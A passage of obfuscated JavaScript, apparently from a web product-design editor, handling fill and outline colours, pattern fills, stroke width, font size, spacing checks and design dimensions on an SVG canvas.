_0x3f9c7c!==_0x2e4ce3;},'fKxXI':function(_0x4441c8,_0x204125){return _0x4441c8+_0x204125;},'Mwdco':'pattern_','AfGVJ':function(_0x123c34,_0x3918e5){return _0x2f526c['ZWokm'](_0x123c34,_0x3918e5);},'cTkhK':function(_0x4efcb4,_0x27a9a7){return _0x2f526c['hBxbh'](_0x4efcb4,_0x27a9a7);},'VhJBm':'url(#','axaqI':_0x2f526c['CMSUq'],'gXvEL':_0x2f526c['NrLdH'],'iqLWc':function(_0x243c78,_0x1080a3){return _0x2f526c['zNmll'](_0x243c78,_0x1080a3);}},_0x286fcd,_0x209218={};if(!_0x5cd017['hex_value']){var _0xd2cfb4=_0x5cd017['value']['replace'](/^.*[\\\/]/,''),_0x6a9a03={};if(void 0x0!==_0xae90a9['state']['selectedElm']['prefs']['pattern']&&(_0xae90a9['tempPatternUrls']=_0xae90a9['state']['selectedElm']['prefs']['pattern']),_0x5722d0['a']['canvas']['setPatternDefs'](_0xd2cfb4,_0x5cd017['value']),_0x2f526c['Ggnbk'](0x0,_0xae90a9['tempPatternUrls']['length']))_0x6a9a03={'name':_0x5cd017['name'],'url':_0x5cd017['value'],'id':_0x2f526c['iVbSz'](_0x2f526c['EVxYM']+_0x5cd017['id'],')'),'filename':_0xd2cfb4},_0xae90a9['tempPatternUrls']['push'](_0x6a9a03);else{var _0x1feba7=_0xae90a9['tempPatternUrls']['findIndex'](function(_0x18452c,_0x214284){var _0x58ea38={'IuPvW':function(_0x285cad,_0x383009){return _0x2f526c['IRuAR'](_0x285cad,_0x383009);}};return _0x2f526c['ymlXk'](_0x18452c['filename'],_0xae90a9['state']['selectedElm']['prefs']['colors']['find'](function(_0xabb6e1){return _0x58ea38['IuPvW'](_0x18452c['filename'],_0xabb6e1);}));});_0x2f526c['IcHha'](-0x1,_0x1feba7)?(_0x6a9a03={'name':_0x5cd017['name'],'url':_0x5cd017['value'],'id':_0x2f526c['EVxYM']+_0x5cd017['id']+')','filename':_0xd2cfb4},_0xae90a9['tempPatternUrls']['push'](_0x6a9a03)):(_0x6a9a03={'name':_0x5cd017['name'],'url':_0x5cd017['value'],'id':_0x2f526c['vSPhP'](_0x2f526c['ggxBb'](_0x2f526c['EVxYM'],_0x5cd017['id']),')'),'filename':_0xd2cfb4},_0xae90a9['tempPatternUrls'][_0x1feba7]=_0x6a9a03);}}if(_0xae90a9['state']['selectedElm']){var _0x546cdd;_0x286fcd=_0xae90a9['state']['selectedElm'],(null===(_0x546cdd=_0xae90a9['state']['selectedElm'])||_0x2f526c['MukTr'](void 0x0,_0x546cdd)?void 0x0:_0x546cdd['prefs'])&&(_0x286fcd['prefs']=JSON['parse'](JSON['stringify'](_0xae90a9['state']['selectedElm']['prefs']))),_0x286fcd['prefs']['isPatternFill']=!0x1;var _0x1c4379=_0x5cd017['hex_value'];_0x2f526c['VoSkQ'](_0x4a77b0)(_0x286fcd)['find'](_0x2f526c['akXGg'])['each'](function(_0x5366fb,_0x3b4734){if(_0x1b2b7f['fZRCo']('',_0x5cd017['hex_value'])){if(_0xae90a9['isEmbroideryEnable']&&!_0xae90a9['isWilcomEmbEnable']){var _0x2bd130=_0x1b2b7f['fKxXI'](_0x1b2b7f['Mwdco'],_0x286fcd['getAttribute']('id')),_0x25b39a=_0x1b2b7f['AfGVJ'](_0x1b2b7f['cTkhK'](_0x1b2b7f['VhJBm'],_0x2bd130),')');_0x3b4734['setAttribute'](_0x1b2b7f['axaqI'],_0x25b39a),document['getElementById'](_0x2bd130)&&document['getElementById'](_0x2bd130)['getElementsByTagName'](_0x1b2b7f['gXvEL'])[0x0]['setAttribute'](_0x1b2b7f['axaqI'],_0x5cd017['hex_value']);}else _0x3b4734['setAttribute'](_0x1b2b7f['axaqI'],_0x5cd017['hex_value']);_0x286fcd['prefs']['fill']=_0x5cd017['hex_value'],_0x286fcd['prefs']['fillName']=_0x5cd017['name'],_0x286fcd['prefs']['colors'][0x0]=_0x5cd017['hex_value'];}else{if(_0x1b2b7f['fZRCo']('',_0x5cd017['value'])){var _0x22016d=_0x5cd017['value']['replace'](/^.*[\\\/]/,'');_0x3b4734['setAttribute'](_0x1b2b7f['axaqI'],_0x1b2b7f['iqLWc'](_0x1b2b7f['VhJBm'],_0x22016d)+')'),_0x286fcd['prefs']['isPatternFill']=!0x0,_0x286fcd['prefs']['fillName']=_0x5cd017['name'],_0x286fcd['prefs']['colors'][0x0]=_0x22016d,_0x286fcd['prefs']['pattern']=_0xae90a9['tempPatternUrls'],_0x1c4379=_0x1b2b7f['fKxXI']('url(#'+_0x22016d,')');}}}),_0x209218={'fill':_0xae90a9['lastSelectedColor']},_0x5722d0['a']['canvas']['addChangesToHistory'](_0x286fcd,_0x209218,!0x0),_0xae90a9['lastSelectedColor']=_0x5cd017['hex_value'],_0xae90a9['setState']({'colFillName':_0x5cd017['name'],'colFillVal':_0x1c4379}),_0xae90a9['isTempFillColor']=!0x0;}},_0xae90a9['setTextOutLine']=function(_0x5661ce,_0x182ac6){var _0x1a9720={'HLvki':_0x150a49['yzqZf'],'yaaqy':function(_0x118eec,_0x58f64d){return _0x118eec+_0x58f64d;},'ZRIFL':_0x150a49['uzGjI'],'iytcj':function(_0x57d66b,_0x27593f){return _0x150a49['PtVdX'](_0x57d66b,_0x27593f);},'HcKam':_0x150a49['kwhGH'],'EMjlK':_0x150a49['CWwGl'],'xsDqQ':_0x150a49['ZXGJV'],'vReqA':function(_0x103471){return _0x150a49['WDFFi'](_0x103471);},'sspom':_0x150a49['wbDIx'],'tMcES':function(_0x43c6be,_0x65c8b8){return _0x150a49['bNjTC'](_0x43c6be,_0x65c8b8);},'JiQvf':function(_0x5381ec,_0x37080e){return _0x150a49['lCoCu'](_0x5381ec,_0x37080e);},'rbyfP':_0x150a49['isMBY'],'bqrpa':_0x150a49['dzIhh']},_0x15dd6c;(_0x15dd6c=_0xae90a9['lastSelectedText'])&&(_0x150a49['eCiuc']===_0x5661ce?(/^#([0-9A-F]{3}){1,2}$/i['test'](_0x15dd6c['prefs']['colors'])||(_0x15dd6c['prefs']['isTmpStroke']=!0x0,_0x15dd6c['prefs']['stroke']=_0x15dd6c['prefs']['colors'][0x1]),_0xae90a9['setStrokeColor']({'strokeColor':_0x15dd6c['prefs']['stroke'],'hex_value':_0x15dd6c['prefs']['stroke'],'strokeColorName':_0x15dd6c['prefs']['strokeName'],'strokeWidth':_0x15dd6c['prefs']['strokeWidth']})):(!_0xae90a9['state']['strokeColor']['hex_value']&&_0xae90a9['state']['strokeColor']['value']&&_0x5722d0['a']['canvas']['setPatternDefs'](_0x150a49['aWnUs'](_0x150a49['lnoXu'],_0xae90a9['state']['strokeColor']['id']),_0xae90a9['state']['strokeColor']['value']),_0x150a49['TQpjW'](_0x4a77b0)(_0x15dd6c)['find'](_0x150a49['wbDIx'])['each'](function(_0x5865ba,_0x520255){if(/^#([0-9A-F]{3}){1,2}$/i['test'](_0xae90a9['state']['strokeColor'])){if(_0xae90a9['isEmbroideryEnable']&&!_0xae90a9['isWilcomEmbEnable']){var _0x5149de=_0x1a9720['yaaqy'](_0x1a9720['ZRIFL'],_0x15dd6c['getAttribute']('id')),_0x399d66=_0x1a9720['iytcj']('url(#',_0x5149de)+')';_0x520255['setAttribute'](_0x1a9720['HcKam'],_0x399d66),document['getElementById'](_0x5149de)&&document['getElementById'](_0x5149de)['getElementsByTagName'](_0x1a9720['EMjlK'])[0x0]['setAttribute'](_0x1a9720['xsDqQ'],_0xae90a9['state']['strokeColor']);}else _0x520255['setAttribute'](_0x1a9720['HcKam'],_0xae90a9['state']['strokeColor']);_0x15dd6c['prefs']['stroke']=_0xae90a9['state']['strokeColor'],_0x15dd6c['prefs']['strokeName']=_0xae90a9['state']['strokeColorName'],_0x15dd6c['prefs']['colors'][0x1]=_0xae90a9['state']['strokeColor'];var _0x4e5606=_0xae90a9['state']['strokeWidth'];_0x15dd6c['prefs']['isTmpStroke']||(_0x4e5606=0x0),_0x1a9720['vReqA'](_0x4a77b0)(_0x15dd6c)['find'](_0x1a9720['sspom'])['each'](function(_0x2b53d3,_0x211ade){_0x211ade['setAttribute'](_0x1a9720['HLvki'],_0x4e5606),_0x15dd6c['prefs']['strokeWidth']=_0x4e5606,_0xae90a9['setStrokeWidth'](_0x4e5606);});}else{if(0x0!==_0xae90a9['state']['strokeColor']&&_0x1a9720['tMcES']('',_0xae90a9['state']['strokeColor']['value'])){var _0x4ed66f=_0xae90a9['state']['strokeColor']['match'](/\d/g);_0x4ed66f&&(_0x4ed66f=_0x4ed66f['join'](''),_0x520255['setAttribute'](_0x1a9720['HcKam'],_0x1a9720['iytcj'](_0x1a9720['JiQvf'](_0x1a9720['rbyfP'],_0x4ed66f),_0x1a9720['bqrpa']))),_0x15dd6c['prefs']['stroke']=_0xae90a9['state']['strokeColor'],_0x15dd6c['prefs']['strokeName']=_0xae90a9['state']['strokeColor'],_0x15dd6c['prefs']['colors'][0x1]=_0xae90a9['state']['strokeColor'];}}})),_0x182ac6&&_0x5722d0['a']['canvas']['call'](_0x150a49['eqKqQ'],_0x5722d0['a']['canvas']['getActiveObject']())),_0xae90a9['isTempOutlineColor']=!0x1,_0xae90a9['openView']('');},_0xae90a9['onOutLineColorSelect']=function(_0x214e4a){var _0x30b0ab={'ObepM':function(_0xe8ce22,_0x11d4f5){return _0x150a49['YmAtX'](_0xe8ce22,_0x11d4f5);},'vrcMh':function(_0x3c958a,_0x3355c4){return _0x150a49['MbmYj'](_0x3c958a,_0x3355c4);},'vqEVF':function(_0xb6d3c0,_0x15291e){return _0x150a49['KZUeS'](_0xb6d3c0,_0x15291e);},'MdhLs':function(_0x5afb8b,_0x63f333){return _0x150a49['UVapb'](_0x5afb8b,_0x63f333);},'cSjBL':function(_0x377b0b,_0x3ce21a){return _0x150a49['KFZyh'](_0x377b0b,_0x3ce21a);},'dBmGe':function(_0x2434e0,_0x35a56f){return _0x150a49['PtVdX'](_0x2434e0,_0x35a56f);},'OihQw':_0x150a49['uzGjI'],'GjATX':function(_0x308134,_0x3a261c){return _0x150a49['PtVdX'](_0x308134,_0x3a261c);},'QpGTN':_0x150a49['maAZC'],'eTUOH':_0x150a49['kwhGH'],'xbhZE':_0x150a49['CWwGl'],'cTnll':'fill','Sdayi':function(_0x2bf001,_0x5e5d5c){return _0x150a49['cnfMl'](_0x2bf001,_0x5e5d5c);},'kEWZT':function(_0x56904f,_0x407388){return _0x150a49['zpGEd'](_0x56904f,_0x407388);}},_0x14a089,_0x496fbf={};if(_0xae90a9['state']['selectedElm']){var _0x55ab0b;if(!_0x214e4a['hex_value']){var _0x15b9d7,_0x304dd8=_0x214e4a['value']['replace'](/^.*[\\\/]/,''),_0x27e275={};if(_0x5722d0['a']['canvas']['setPatternDefs'](_0x304dd8,_0x214e4a['value']),_0x150a49['cvsxv'](void 0x0,_0xae90a9['state']['selectedElm']['prefs']['pattern'])&&(_0xae90a9['tempPatternUrls']=_0xae90a9['state']['selectedElm']['prefs']['pattern']),_0x150a49['KZUeS'](0x0,_0xae90a9['tempPatternUrls']['length'])&&_0xae90a9['tempPatternUrls']['push'](_0x27e275),_0x27e275={'name':_0x214e4a['name'],'url':_0x214e4a['value'],'id':_0x150a49['PtVdX'](_0x150a49['zpGEd']('url(#pattern_',_0x214e4a['id']),')'),'filename':_0x304dd8},_0xae90a9['fillBorderPatterns']['push'](_0x27e275),_0xae90a9['state']['selectedElm']['prefs']['stroke']['includes'](_0x150a49['maAZC']))for(var _0x21800b=0x0;_0x150a49['DaEAt'](_0x21800b,_0xae90a9['tempPatternUrls']['length']);_0x21800b++){if(_0xae90a9['tempPatternUrls'][_0x21800b]['filename']['includes'](_0x150a49['maAZC'])){if(_0x150a49['ulhpQ'](_0xae90a9['tempPatternUrls'][_0x21800b]['filename'],_0xae90a9['state']['selectedElm']['prefs']['stroke'])){_0x15b9d7=_0x21800b;break;}_0x15b9d7=-0x1;}if(!_0xae90a9['tempPatternUrls'][_0x21800b]['filename']['includes'](_0x150a49['maAZC'])){if(_0x150a49['OakIv'](_0xae90a9['tempPatternUrls'][_0x21800b]['filename'],_0xae90a9['state']['selectedElm']['prefs']['stroke'])){_0x15b9d7=_0x21800b;break;}if(_0x150a49['MbmYj'](_0xae90a9['tempPatternUrls'][_0x21800b]['filename'],_0xae90a9['state']['selectedElm']['prefs']['stroke']['split']('#')[0x1]['split'](')')[0x0])){_0x15b9d7=_0x21800b;break;}_0x15b9d7=-0x1;}}else{if(_0xae90a9['tempPatternUrls']['find'](function(_0x24d60b){var _0x22cc12;return _0x30b0ab['ObepM'](!0x0,_0x30b0ab['vrcMh'](null,_0x24d60b)||_0x30b0ab['vqEVF'](void 0x0,_0x24d60b)||_0x30b0ab['MdhLs'](null,_0x22cc12=_0x24d60b['filename'])||_0x30b0ab['MdhLs'](void 0x0,_0x22cc12)?void 0x0:_0x22cc12['includes']('url(#'));}))for(var _0x17f49c=0x0;_0x150a49['DaEAt'](_0x17f49c,_0xae90a9['tempPatternUrls']['length']);_0x17f49c++){if(_0xae90a9['tempPatternUrls'][_0x17f49c]['filename']['includes'](_0x150a49['maAZC'])){if(_0xae90a9['tempPatternUrls'][_0x17f49c]['filename']['split']('#')[0x1]['split'](')')[0x0]===_0xae90a9['state']['selectedElm']['prefs']['stroke']){_0x15b9d7=_0x17f49c;break;}if(_0x150a49['rXcSU'](_0xae90a9['tempPatternUrls'][_0x17f49c]['filename'],_0xae90a9['state']['selectedElm']['prefs']['stroke'])){_0x15b9d7=_0x17f49c;break;}_0x15b9d7=-0x1;}if(!_0xae90a9['tempPatternUrls'][_0x17f49c]['filename']['includes'](_0x150a49['maAZC'])){if(_0xae90a9['tempPatternUrls'][_0x17f49c]['filename']==_0xae90a9['state']['selectedElm']['prefs']['stroke']){_0x15b9d7=_0x17f49c;break;}_0x15b9d7=-0x1;}}else _0x15b9d7=_0xae90a9['state']['selectedElm']['prefs']['stroke']['includes']('url(#')?_0xae90a9['tempPatternUrls']['findIndex'](function(_0x45033a,_0x42ef09){return _0x45033a['filename']===_0xae90a9['state']['selectedElm']['prefs']['stroke']['split']('#')[0x1]['split'](')')[0x0];}):_0xae90a9['tempPatternUrls']['findIndex'](function(_0x2ae1d1,_0x436ed2){return _0x2ae1d1['filename']===_0xae90a9['state']['selectedElm']['prefs']['stroke'];});}_0x150a49['ttdPX'](-0x1,_0x15b9d7)?(_0x27e275={'name':_0x214e4a['name'],'url':_0x214e4a['value'],'id':_0x150a49['Iaxxt'](_0x150a49['PtVdX'](_0x150a49['LJJJt'],_0x214e4a['id']),')'),'filename':_0x304dd8},_0xae90a9['tempPatternUrls']['push'](_0x27e275)):(_0x27e275={'name':_0x214e4a['name'],'url':_0x214e4a['value'],'id':_0x150a49['lCoCu'](_0x150a49['LJJJt'],_0x214e4a['id'])+')','filename':_0x304dd8},_0xae90a9['tempPatternUrls'][_0x15b9d7]=_0x27e275);}_0x14a089=_0xae90a9['state']['selectedElm'],(_0x150a49['whDlw'](null,_0x55ab0b=_0xae90a9['state']['selectedElm'])||_0x150a49['KZUeS'](void 0x0,_0x55ab0b)?void 0x0:_0x55ab0b['prefs'])&&(_0x14a089['prefs']=JSON['parse'](JSON['stringify'](_0xae90a9['state']['selectedElm']['prefs'])));var _0x3c364e=_0x214e4a['hex_value'];_0x4a77b0()(_0x14a089)['find'](_0x150a49['wbDIx'])['each'](function(_0x37fd3f,_0x13b575){if(_0x30b0ab['cSjBL']('',_0x214e4a['hex_value'])){if(_0xae90a9['isEmbroideryEnable']&&!_0xae90a9['isWilcomEmbEnable']){var _0x23cdf5=_0x30b0ab['dBmGe'](_0x30b0ab['OihQw'],_0x14a089['getAttribute']('id')),_0x4d4476=_0x30b0ab['GjATX'](_0x30b0ab['QpGTN']+_0x23cdf5,')');_0x13b575['setAttribute'](_0x30b0ab['eTUOH'],_0x4d4476),document['getElementById'](_0x23cdf5)&&document['getElementById'](_0x23cdf5)['getElementsByTagName'](_0x30b0ab['xbhZE'])[0x0]['setAttribute'](_0x30b0ab['cTnll'],_0x214e4a['hex_value']);}else _0x13b575['setAttribute'](_0x30b0ab['eTUOH'],_0x214e4a['hex_value']);_0x14a089['prefs']['stroke']=_0x214e4a['hex_value'],_0x14a089['prefs']['strokeName']=_0x214e4a['name'],_0x14a089['prefs']['colors'][0x1]=_0x214e4a['hex_value'];}else{if(_0x30b0ab['Sdayi']('',_0x214e4a['value'])){var _0x26e77c=_0x214e4a['value']['replace'](/^.*[\\\/]/,'');_0x13b575['setAttribute'](_0x30b0ab['eTUOH'],'url(#'+_0x26e77c+')'),_0x14a089['prefs']['stroke']=_0x30b0ab['GjATX'](_0x30b0ab['kEWZT'](_0x30b0ab['QpGTN'],_0x26e77c),')'),_0x14a089['prefs']['strokeName']=_0x214e4a['name'],_0x14a089['prefs']['colors'][0x1]=_0x26e77c,_0x14a089['prefs']['pattern']=_0xae90a9['tempPatternUrls'],_0x3c364e=_0x30b0ab['kEWZT'](_0x30b0ab['QpGTN'],_0x26e77c)+')';}}}),_0x496fbf={'stroke':_0xae90a9['lastSelectedStrokeColor']},_0x5722d0['a']['canvas']['addChangesToHistory'](_0x14a089,_0x496fbf,!0x0),_0xae90a9['lastSelectedStrokeColor']=_0x214e4a['value'],_0xae90a9['setState']({'colName':_0x214e4a['name'],'colVal':_0x3c364e});}_0xae90a9['isTempOutlineColor']=!0x0;},_0xae90a9['onStokeWidthChange']=function(_0x3b5238){var _0x524ade={'JAEuM':'stroke-width'},_0x1edb2c;_0xae90a9['state']['selectedElm']&&((_0x1edb2c=_0xae90a9['state']['selectedElm'])['prefs']['strokeWidth']=_0x3b5238,_0xae90a9['setStrokeVal'](_0x3b5238),_0x4a77b0()(_0x1edb2c)['find']('path')['each'](function(_0x3afe7c,_0x26d7a3){_0x26d7a3['setAttribute'](_0x524ade['JAEuM'],_0x3b5238);}));},_0xae90a9['setStrokeVal']=function(_0x40b77b){_0xae90a9['setState']({'strokeVal':_0x40b77b});},_0xae90a9['setFontIndex']=function(_0x476520){_0xae90a9['setState']({'selctedFontIndex':_0x476520});},_0xae90a9['setTextAlign']=function(_0x265b9e){var _0x2fd75a={'gIeQe':function(_0x1d079d,_0x393950){return _0x150a49['nxvdG'](_0x1d079d,_0x393950);}},_0x4f80ac=_0xae90a9['state']['selectedElm']||_0x5722d0['a']['getActiveObject']();_0x4f80ac&&_0x4f80ac['prefs']&&_0x150a49['YbeSh']===_0x4f80ac['prefs']['type']&&_0x150a49['wVpmS']('graphicText',_0x4f80ac['prefs']['subType'])&&_0xae90a9['setState']({'align':_0x265b9e},function(){_0x2fd75a['gIeQe'](_0xae90a9['state']['numoflines'],0x0)?(_0x4f80ac['prefs']['align']=_0x265b9e,_0xae90a9['generateText']()):_0x5722d0['a']['alignText'](_0x265b9e);});},_0xae90a9['loadCustomFont']=function(_0xe5b8ae,_0x7c151a){var _0x295d3d=_0x5722d0['a']['getActiveObject']();_0xe5b8ae&&_0xae90a9['setState']({'fontGlyph':_0xe5b8ae},function(){!_0x295d3d||_0x2f526c['cISQp'](_0x2f526c['flAkG'],_0x295d3d['prefs']['subType'])&&_0x2f526c['upziy'](_0x2f526c['FTVwY'],_0x295d3d['prefs']['subType'])?_0xae90a9['generateText']():_0xae90a9['generateText'](_0x295d3d['prefs']['subType'],_0x295d3d['prefs']['name']);});},_0xae90a9['onFontSizeChange']=function(_0x17f87f){var _0x2e636e={'hlNgU':function(_0xabf33c,_0x408055){return _0xabf33c==_0x408055;},'NVWKY':_0x2f526c['VyLDL'],'huWhN':'circle'},_0x362995=_0x5722d0['a']['canvas']['getSelectedElems']()[0x0];_0xae90a9['setState']({'fontSize':_0x17f87f},function(){_0x2e636e['hlNgU'](_0x2e636e['NVWKY'],_0xae90a9['state']['selectedEffect']['type'])||_0x2e636e['huWhN']==_0xae90a9['state']['selectedEffect']['type']?_0xae90a9['handleDebouncedFontSize'](_0x17f87f):_0xae90a9['generateText'](_0x362995['prefs']['subType'],_0x362995['prefs']['name'],!0x0);});},_0xae90a9['onArtSizeChange']=function(_0x447884){var _0x1ca3c0={'hEHNd':function(_0x30344d,_0x3cf502){return _0x2f526c['cXPXz'](_0x30344d,_0x3cf502);},'rKwdW':_0x2f526c['CXtsR'],'ubfVv':_0x2f526c['VyLDL']},_0x2f4708=_0x5722d0['a']['canvas']['getSelectedElems']()[0x0];_0x2f526c['sRoJF'](_0x447884,_0xae90a9['state']['selectedEffect']['maxSize'])&&(_0x447884=_0xae90a9['state']['selectedEffect']['maxSize']),_0xae90a9['setState']({'artSize':_0x447884},function(){_0x1ca3c0['hEHNd'](_0x1ca3c0['rKwdW'],_0x2f4708['prefs']['effect'])||_0x1ca3c0['ubfVv']===_0x2f4708['prefs']['effect']?_0xae90a9['handleDebounced'](_0x447884,_0x2f4708):_0xae90a9['generateText'](_0x2f4708['prefs']['subType'],_0x2f4708['prefs']['name'],!0x0);});},_0xae90a9['validateFontSize']=function(_0x3860a9){if(_0x3860a9['target']['value']=_0x3860a9['target']['value']['replace'](/\D/g,''),_0x3860a9['target']['value']){var _0x3eadac=0x8;_0x3860a9['target']['validity']['valid']&&(_0x3eadac=parseInt(_0x3860a9['target']['value']['replace'](/^0+/,'')),_0x150a49['IzqoX'](_0x3eadac=_0x150a49['tgvGJ'](isNaN,_0x3eadac)?_0xae90a9['state']['minFontSize']:_0x3eadac,_0xae90a9['state']['minFontSize'])&&(_0x3eadac=_0xae90a9['state']['minFontSize']),_0x150a49['bXLQq'](_0x3eadac,0x78)&&(_0x3eadac=0x78),_0x3860a9['target']['value']=_0x3eadac),_0xae90a9['onFontSizeChange'](_0x3eadac);}},_0xae90a9['validateLineSpace']=function(_0x3a8b08){if(_0x3a8b08['target']['value']){var _0x2b69fd=0x0;_0x3a8b08['target']['validity']['valid']&&(_0x2b69fd=_0x2f526c['aBDeZ'](parseInt,_0x3a8b08['target']['value']['replace'](/^0+/,'')),_0x2f526c['rngau'](_0x2b69fd=isNaN(_0x2b69fd)?0x0:_0x2b69fd,0x64)&&(_0x2b69fd=0x64),_0x3a8b08['target']['value']=_0x2b69fd),_0xae90a9['onLineSpaceChange'](_0x2b69fd);}},_0xae90a9['validateLetterSpace']=function(_0x3cbf82){if(_0x3cbf82['target']['value']=_0x3cbf82['target']['value']['replace'](/\D/g,''),_0x3cbf82['target']['value']){var _0x3f3f14=0x0;_0x3cbf82['target']['validity']['valid']&&(_0x3f3f14=parseInt(_0x3cbf82['target']['value']['replace'](/^0+/,'')),_0x150a49['nxvdG'](_0x3f3f14=isNaN(_0x3f3f14)?0x0:_0x3f3f14,0x64)&&(_0x3f3f14=0x64),_0x3cbf82['target']['value']=_0x3f3f14),_0xae90a9['onLetterSpaceChange'](_0x3f3f14);}},_0xae90a9['validateStokeWidth']=function(_0x1f7200){if(_0x1f7200['target']['value']){var _0x4aa115=0x0;_0x1f7200['target']['validity']['valid']&&(_0x4aa115=_0x150a49['tgvGJ'](parseInt,_0x1f7200['target']['value']['replace'](/^0+/,'')),_0x150a49['GvknB'](_0x4aa115=_0x150a49['tgvGJ'](isNaN,_0x4aa115)?0x0:_0x4aa115,0xa)&&(_0x4aa115=0xa),_0x1f7200['target']['value']=_0x4aa115),_0xae90a9['onStokeWidthChange'](_0x4aa115);}},_0xae90a9['validateTextEffect']=function(_0x4f1284){if(_0x4f1284['target']['value']){var _0x5a8067=_0x4f1284['target']['value'];_0x4f1284['target']['validity']['valid']&&(_0x5a8067=_0x150a49['tgvGJ'](parseInt,_0x4f1284['target']['value']['replace'](/^0+/,'')),_0x5a8067=_0x150a49['tgvGJ'](isNaN,_0x5a8067)?0.1:_0x5a8067,_0xae90a9['state']['selectedEffect']&&_0x150a49['uUmxY'](_0x5a8067,_0xae90a9['state']['selectedEffect']['minSize'])&&(_0x5a8067=_0xae90a9['state']['selectedEffect']['minSize']),_0xae90a9['state']['selectedEffect']&&_0x150a49['egMOX'](_0x5a8067,_0xae90a9['state']['selectedEffect']['maxSize'])&&(_0x5a8067=_0xae90a9['state']['selectedEffect']['maxSize']),_0x4f1284['target']['value']=_0x5a8067),_0xae90a9['onArtSizeChange'](_0x5a8067);}},_0xae90a9['designDimensionChangeHandler']=function(_0x2148c4,_0x1c437b){if(_0xae90a9['isDimensionUpdate']=!0x1,0x0!==_0x2f526c['DFhFL'](Number,_0x2148c4['target']['value'])){var _0x339fcb=_0x5722d0['a']['canvas']['getPxToInch'](),_0x2d0ad3=_0x5722d0['a']['canvas']['getBoundDimensions']();if('width'===_0x1c437b?_0x2f526c['bRONA'](_0x2f526c['PMQkt'](_0x2d0ad3['boundWidth'],_0x339fcb['width']),_0x2f526c['gtcdQ'](Number,_0x2148c4['target']['value']))&&(_0x2148c4['target']['value']=_0x2f526c['DFhFL'](Number,_0x2f526c['PMQkt'](_0x2d0ad3['boundWidth'],_0x339fcb['width'])['toFixed'](0x2))):_0x2f526c['GRtWy'](_0x2f526c['faUaO'],_0x1c437b)&&_0x2f526c['bRONA'](_0x2f526c['Exjfg'](_0x2d0ad3['boundHeight'],_0x339fcb['height']),_0x2f526c['sBXbT'](Number,_0x2148c4['target']['value']))&&(_0x2148c4['target']['value']=Number(_0x2f526c['QjOOr'](_0x2d0ad3['boundHeight'],_0x339fcb['height'])['toFixed'](0x2))),_0x2f526c['aBDeZ'](Number,_0x2148c4['target']['value'])&&!_0xae90a9['state']['isAspectRatio'])_0x2f526c['ymlXk'](_0x2f526c['ISEEa'],_0x1c437b)?_0xae90a9['setState']({'elWidth':_0x2f526c['DFhFL'](Number,_0x2148c4['target']['value']),'displayElWidthVal':_0x2148c4['target']['value']},function(){_0xae90a9['changeDesignDimension']();}):_0x2f526c['GNFlw']('height',_0x1c437b)&&_0xae90a9['setState']({'elHeight':Number(_0x2148c4['target']['value']),'displayElHeightVal':_0x2148c4['target']['value']},function(){_0xae90a9['changeDesignDimension']();});else{if(_0x2f526c['SqOaQ'](Number,_0x2148c4['target']['value'])&&_0xae90a9['state']['isAspectRatio']){var _0x48e9c2=_0x2f526c['DFhFL'](Number,_0xae90a9['state']['elWidth']),_0xbf30ed=_0x2f526c['sBXbT'](Number,_0xae90a9['state']['elHeight']),_0xd7f6fb=_0x2f526c['VJZQa'](_0x48e9c2,_0xbf30ed);_0x2f526c['GRtWy'](_0x2f526c['ISEEa'],_0x1c437b)?(_0x48e9c2=_0x2f526c['Ecmyg'](Number,_0x2148c4['target']['value']),_0xbf30ed=_0x2f526c['VJZQa'](Number(_0x2148c4['target']['value']),_0xd7f6fb),_0xae90a9['setState']({'elWidth':_0x48e9c2,'elHeight':_0xbf30ed,'displayElWidthVal':_0x2148c4['target']['value'],'displayElHeightVal':_0xbf30ed['toFixed'](0x2)},function(){_0xae90a9['changeDesignDimension']();})):'height'===_0x1c437b&&(_0xbf30ed=_0x2f526c['rPczU'](Number,_0x2148c4['target']['value']),_0x48e9c2=_0x2f526c['gZXQp'](Number(_0x2148c4['target']['value']),_0xd7f6fb),_0xae90a9['setState']({'elWidth':_0x48e9c2,'elHeight':_0xbf30ed,'displayElWidthVal':_0x48e9c2['toFixed'](0x2),'displayElHeightVal':_0x2148c4['target']['value']},function(){_0xae90a9['changeDesignDimension']();}));}else''===_0x2148c4['target']['value']&&(_0x2f526c['ISEEa']===_0x1c437b?_0xae90a9['setState']({'displayElWidthVal':_0x2148c4['target']['value']}):_0x2f526c['GbUWl']('height',_0x1c437b)&&_0xae90a9['setState']({'displayElHeightVal':_0x2148c4['target']['value']}));}}else _0x2f526c['cXPXz'](_0x2f526c['ISEEa'],_0x1c437b)?_0xae90a9['setState']({'displayElWidthVal':_0x2148c4['target']['value']}):_0x2f526c['faUaO']===_0x1c437b&&_0xae90a9['setState']({'displayElHeightVal':_0x2148c4['target']['value']});},_0xae90a9['changeDesignDimension']=function(){var _0x2b5934=_0x5722d0['a']['canvas']['getSelectedElems']()[0x0],_0x3b359f=_0x2b5934['getBBox'](),_0x1fc5e0=_0x5722d0['a']['canvas']['getPxToInch'](),_0x11df33=_0x2f526c['CNRAB'](_0xae90a9['state']['elWidth'],_0x1fc5e0['width']),_0x529412=_0x2f526c['xbFnd'](_0xae90a9['state']['elHeight'],_0x1fc5e0['height']);_0x5722d0['a']['canvas']['scaleSelectedElements'](_0x2f526c['VJZQa'](_0x11df33,_0x3b359f['width']),_0x2f526c['xbFnd'](_0x529412,_0x3b359f['height'])),_0xae90a9['props']['globalSettings']['advance_settings']['is_design_warning']&&_0x5722d0['a']['canvas']['detectCropElement'](_0x2b5934);},_0xae90a9['onSizeInputBlur']=function(_0x2cdb7f){_0x150a49['SJWYm'](_0x150a49['cVZVJ'],_0x2cdb7f)?_0xae90a9['setState']({'displayElWidthVal':_0xae90a9['state']['elWidth']['toFixed'](0x2)}):_0x150a49['bUFqG'](_0x150a49['bjieu'],_0x2cdb7f)&&_0xae90a9['setState']({'displayElHeightVal':_0xae90a9['state']['elHeight']['toFixed'](0x2)});},_0xae90a9['onToggleAspectRatio']=function(){_0xae90a9['setState'](function(_0x59684){return{'isAspectRatio':!_0x59684['isAspectRatio']};});},_0xae90a9['generateCircleText']=function(_0xfb64b0,_0x5a6cbc){var 